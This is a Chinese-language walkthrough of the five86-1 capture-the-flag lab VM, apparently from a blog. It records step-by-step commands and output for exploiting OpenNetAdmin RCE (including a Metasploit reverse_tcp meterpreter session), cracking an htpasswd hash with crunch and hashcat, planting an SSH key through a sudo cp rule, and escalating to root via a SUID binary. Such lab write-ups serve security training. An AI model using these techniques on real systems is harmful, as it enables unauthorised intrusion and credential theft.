five86-1攻略
下载地址https://www.five86.com/five86-1.html
主机发现
nmap -sP 192.168.8.0/24
目标IP地址为 192.168.8.141

端口扫描
nmap -A 192.168.8.141 -p-
发现22ssh、80http、10000Webmin(基于web的unix管理工具)

访问80端口
空白页面

后台扫描
dirb http://192.168.8.141
robots文件里发现一个/ona目录,访问后得到 opennetadmin 的管理页面v18.1.1版本
还有一个登录框,先放着




getshell
searchsploit opennetadmin

法一命令注入脚本
直接使用命令注入脚本不好用,要用 dos2unix 47691.sh 命令将dos格式转换成unix格式
dos2unix 47691.sh
bash 47691.sh http://192.168.8.141/ona/

法二GitHub寻找脚本
https://github.com/amriunix/ona-rce
git clone https://github.com/amriunix/ona-rce.git
chmod +777 ona-rce.py 给脚本权限
python3 ona-rce.py check http://192.168.8.141/ona/ 检查是否能连接目标
python3 ona-rce.py exploit http://192.168.8.141/ona/ 开始攻击

法三使用msf
由于该exp没有被msf收录,我们需要手动添加
/usr/share/metasploit-framework/modules/exploits
在改路径下新建目录opennetadmin

┌──(root💀kali)-[/usr/…/modules/exploits/forest/opennetadmin]
└─# msfconsole 1 ⚙
_ _
/ \ /\ __ _ __ /_/ __
| |\ / | _____ \ \ ___ _____ | | / \ _ \ \
| | \/| | | ___\ |- -| /\ / __\ | -__/ | || | || | |- -|
|_| | | | _|__ | |_ / -\ __\ \ | | | | \__/| | | |_
|/ |____/ \___\/ /\ \\___/ \/ \__| |_\ \___\
=[ metasploit v6.0.49-dev ]
+ -- --=[ 2144 exploits - 1141 auxiliary - 365 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
[*] Starting persistent handler(s)...
msf6 > use exploit/forest/opennetadmin/47772
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(forest/opennetadmin/47772) > set RHOSTS 192.168.8.141
RHOSTS => 192.168.8.141
msf6 exploit(forest/opennetadmin/47772) > exploit
[-] Exploit failed: One or more options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf6 exploit(forest/opennetadmin/47772) > show options
Module options (exploit/forest/opennetadmin/47772):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.8.141 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machi
ne or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /ona/login.php yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(forest/opennetadmin/47772) > set LHOST 192.168.8.137
LHOST => 192.168.8.137
msf6 exploit(forest/opennetadmin/47772) > exploit
[*] Started reverse TCP handler on 192.168.8.137:4444
[*] Exploiting...
[*] Sending stage (984904 bytes) to 192.168.8.141
[*] Meterpreter session 1 opened (192.168.8.137:4444 -> 192.168.8.141:53138) at 2021-07-15 09:55:38 -0400
[*] Command Stager progress - 100.14% done (707/706 bytes)
meterpreter > ls
Listing: /opt/ona/www
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 1970 fil 2019-12-31 09:17:39 -0500 .htaccess.example
40755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 config
100644/rw-r--r-- 1949 fil 2019-12-31 09:17:39 -0500 config_dnld.php
100644/rw-r--r-- 4160 fil 2019-12-31 09:17:39 -0500 dcm.php
40755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 images
40755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 include
100644/rw-r--r-- 1999 fil 2019-12-31 09:17:39 -0500 index.php
40755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 local
100644/rw-r--r-- 4526 fil 2019-12-31 09:17:39 -0500 login.php
100644/rw-r--r-- 1106 fil 2019-12-31 09:17:39 -0500 logout.php
40755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 modules
40755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 plugins
40755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 winc
40755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 workspace_plugins
meterpreter > shell
发现很多命令不能用 比如cd等
爆破
suid和sudo查找
没结果
find / -perm -4000 2>/dev/null
/var/games/animals
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/su
/usr/bin/umount
/usr/bin/mount
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/chfn
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/sbin/exim4
sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
继续查找信息
python -c 'import pty;pty.spawn("/bin/bash")' python调bash
在目录中看到.htaccess.example,既然有例子那肯定有配置文件
,可以使用`find / -type f -user www-data`命令查看这个用户可以读取的文件,除了`/proc` 就是`/var/www/html/reports/.htaccess`和`/var/log/ona.log`
读取 `/var/www/html/reports/.htaccess` 可以找到 `AuthUserFile` 的路径 `/var/www/.htpasswd
www-data@five86-1:/opt/ona/www$ cat /var/www/html/reports/.htaccess
cat /var/www/html/reports/.htaccess
AuthType Basic
AuthName "Restricted Area"
AuthUserFile /var/www/.htpasswd
require valid-user
www-data@five86-1:/opt/ona/www$ cat /var/www/.htpasswd
cat /var/www/.htpasswd
douglas:$apr1$9fgG/hiM$BtsL9qpNHUlylaLxk81qY1
# To make things slightly less painful (a standard dictionary will likely fail),
# use the following character set for this 10 character password: aefhrt
www-data@five86-1:/opt/ona/www$

得到用户名与密码
douglas:$apr1$9fgG/hiM$BtsL9qpNHUlylaLxk81qY1
#为了让事情稍微不那么痛苦(标准字典可能会失败),
#使用以下字符集设置10个字符的密码:aefhrt ---实际要破解hsah值,直接通过字典爆破ssh会走弯路
# To make things slightly less painful (a standard dictionary will likely fail),
# use the following character set for this 10 character password: aefhrt

爆破
查找hash类型
hash-identifier

结果:hash -type : [+] MD5(APR)

生成字典
crunch 10 10 aefhrt -o password.txt
第一个10:最短长度
第二个10:最长长度
-o:输出为文件

爆破hash
hashcat -h | grep APR
查找MD5(APR)的编号
hashcat -m 1600 -a 0 -o jieguo.txt hash.txt password.txt --force

hashcat -m 1600 -a 0 hash.txt password.txt --force --show
-m 指定hash模式
-a 指定破解模式,0为用字典爆破
-o 结果输出到文件
--force 忽略警告信息
等待较长时间
结果:fatherrrrr
登录ssh
ssh douglas@192.168.8.141
fatherrrrr

提权
find / --perm -4000 2>/dev/null无结果
尝试
sudo -l
douglas@five86-1:~$ sudo -l
Matching Defaults entries for douglas on five86-1:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User douglas may run the following commands on five86-1:
(jen) NOPASSWD: /bin/cp
发现可以用jen用户的身份执行/bin/cp,且无密码
既然可以往jen家目录里拷贝文件 ,那就把douglas的ssh公钥拷到jen中,实现ssh免密登录
cp .ssh/id_rsa.pub /tmp/authorized_keys
chmod 777 /tmp/authorized_keys
sudo -u jen /bin/cp /tmp/authorized_keys /home/jen/.ssh/

登录后发现jen收到了一封邮件,查看邮件
jen@five86-1:~/reports$ cd /var/mail/
jen@five86-1:/var/mail$ ls
jen
jen@five86-1:/var/mail$ cat jen
From roy@five86-1 Wed Jan 01 03:17:00 2020
Return-path: <roy@five86-1>
Envelope-to: jen@five86-1
Delivery-date: Wed, 01 Jan 2020 03:17:00 -0500
Received: from roy by five86-1 with local (Exim 4.92)
(envelope-from <roy@five86-1>)
id 1imZBc-0001FU-El
for jen@five86-1; Wed, 01 Jan 2020 03:17:00 -0500
To: jen@five86-1
Subject: Monday Moss
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1imZBc-0001FU-El@five86-1>
From: Roy Trenneman <roy@five86-1>
Date: Wed, 01 Jan 2020 03:17:00 -0500
Hi Jen,
As you know, I'll be on the "customer service" course on Monday due to that incident on Level 4 with the accounts people.
But anyway, I had to change Moss's password earlier today, so when Moss is back on Monday morning, can you let him know that his password is now Fire!Fire!
//得到Moss的密码为Fire!Fire!
登录moss
jen@five86-1:/var/mail$ ssh moss@192.168.8.141
moss@192.168.8.141's password:
Linux five86-1 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
moss@five86-1:~$
查看moss家目录
moss@five86-1:~$ ls
moss@five86-1:~$ ls -a
. .. .bash_history .games
moss@five86-1:~$
发现了一个隐藏目录为.games
.查看games
moss@five86-1:~$ cd .games/
moss@five86-1:~/.games$ ls -la
total 28
drwx------ 2 moss moss 4096 Jan 1 2020 .
drwx------ 3 moss moss 4096 Jan 1 2020 ..
lrwxrwxrwx 1 moss moss 21 Jan 1 2020 battlestar -> /usr/games/battlestar
lrwxrwxrwx 1 moss moss 14 Jan 1 2020 bcd -> /usr/games/bcd
lrwxrwxrwx 1 moss moss 21 Jan 1 2020 bombardier -> /usr/games/bombardier
lrwxrwxrwx 1 moss moss 17 Jan 1 2020 empire -> /usr/games/empire
lrwxrwxrwx 1 moss moss 20 Jan 1 2020 freesweep -> /usr/games/freesweep
lrwxrwxrwx 1 moss moss 15 Jan 1 2020 hunt -> /usr/games/hunt
lrwxrwxrwx 1 moss moss 20 Jan 1 2020 ninvaders -> /usr/games/ninvaders
lrwxrwxrwx 1 moss moss 17 Jan 1 2020 nsnake -> /usr/games/nsnake
lrwxrwxrwx 1 moss moss 25 Jan 1 2020 pacman4console -> /usr/games/pacman4console
lrwxrwxrwx 1 moss moss 17 Jan 1 2020 petris -> /usr/games/petris
lrwxrwxrwx 1 moss moss 16 Jan 1 2020 snake -> /usr/games/snake
lrwxrwxrwx 1 moss moss 17 Jan 1 2020 sudoku -> /usr/games/sudoku
-rwsr-xr-x 1 root root 16824 Jan 1 2020 upyourgame
lrwxrwxrwx 1 moss moss 16 Jan 1 2020 worms -> /usr/games/worms
moss@five86-1:~/.games$
看到upyourgame的所属者和所属组有点意思,全是root,并且可执行
执行 upyourgame
moss@five86-1:~/.games$ ./upyourgame
Would you like to play a game?
yes
Could you please repeat that?
yes
Nope, you'll need to enter that again.
yes
You entered: No. Is this correct? no
We appear to have a problem? Do we have a problem? no
Made in Britain.
#
# id
uid=0(root) gid=1001(moss) groups=1001(moss)
发现执行完了之后获得root权限
在root家目录中拿到flag
# cd /root
# ls
flag.txt
# cat flag.txt
8f3b38dd95eccf600593da4522251746
#
通关!























 1270
1270











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










